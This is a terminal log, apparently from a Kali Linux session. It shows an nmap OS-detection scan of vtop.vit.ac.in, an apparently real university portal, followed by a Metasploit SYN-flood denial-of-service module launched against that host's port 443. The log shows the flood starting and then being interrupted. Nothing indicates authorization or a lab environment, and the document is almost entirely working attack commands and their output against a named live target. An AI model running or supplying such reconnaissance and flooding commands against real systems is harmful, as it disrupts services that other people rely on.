 (root㉿kali)-[/home/paavan]
# nmap -O vtop.vit.ac.in
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-19 18:27 IST
Nmap scan report for vtop.vit.ac.in (136.233.9.22)
Host is up (0.044s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
443/tcp open https
465/tcp closed smtps
3306/tcp closed mysql
Device type: general purpose
Running (JUST GUESSING): Linux 3.X|4.X|5.X (89%), Apple macOS 10.13.X (86%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5.1 c
Aggressive OS guesses: Linux 3.10 - 4.11 (89%), Linux 5.1 (87%), Apple macOS 10.13 (High Sierra
85%)
No exact OS matches for host (test conditions non-ideal).
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.27 seconds
(root㉿kali)-[/home/paavan]
# msfconsole
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 136.233.9.22
RHOST => 136.233.9.22
msf6 auxiliary(dos/tcp/synflood) > set RPORT 443
RPORT => 443
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 136.233.9.22
[*] SYN flooding 136.233.9.22:443...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >